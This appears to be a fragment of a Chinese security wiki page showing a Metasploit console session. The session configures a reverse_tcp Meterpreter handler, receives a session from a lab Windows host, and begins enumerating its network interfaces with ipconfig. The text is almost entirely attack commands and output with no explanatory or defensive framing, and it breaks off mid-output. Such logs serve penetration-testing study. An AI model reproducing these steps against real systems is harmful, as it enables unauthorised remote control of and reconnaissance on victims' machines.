 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.184.128
lhost => 192.168.184.128
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.184.128:4444
[*] Sending stage (180291 bytes) to 192.168.184.131
[*] Meterpreter session 1 opened (192.168.184.128:4444 -> 192.168.184.131:49303) at 2020-09-30 15:45:10 +0800
meterpreter > ipconfig /all
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:64:c4:a3
MTU          : 1500
零组资料文库